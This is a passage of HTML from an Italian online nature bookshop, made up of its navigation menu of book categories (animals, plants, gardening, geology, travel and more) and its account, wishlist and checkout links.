<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>